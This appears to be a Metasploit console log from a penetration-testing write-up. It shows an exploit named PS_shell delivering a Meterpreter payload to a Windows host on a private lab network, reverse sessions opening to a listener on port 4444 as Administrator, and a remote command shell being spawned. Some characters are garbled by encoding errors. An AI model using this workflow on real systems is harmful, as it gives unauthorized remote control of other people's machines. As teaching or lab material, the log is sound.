 msf exploit(PS_shell) >
[*] 192.168.1.101    PS_shell - Delivering payload
[*] Sending stage (179267 bytes) to 192.168.1.101
[*] Meterpreter session 2 opened (192.168.1.123:4444 -> 192.168.1.101:19897) at 2017-11-21 21:09:19
+0800
msf exploit(PS_shell) > sessions
Active sessions
===============
Id  Name  Type                   Information                                  Connection
--  ----  ----                   -----------                                  ----------
1         meterpreter x86/windows  2013-20140920IU\Administrator @ 2013-20140920IU  192.168.1.123:
4444 -> 192.168.1.101:19512 (192.168.1.101)
2         meterpreter x86/windows  2013-20140920IU\Administrator @ 2013-20140920IU  192.168.1.123:
4444 -> 192.168.1.101:19897 (192.168.1.101)
msf exploit(PS_shell) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 11184 created.
Channel 1 created.
Microsoft Windows [°汾 6.1.7601]
(c) 2009 Microsoft Corporation¡£
ChaMd5安全团队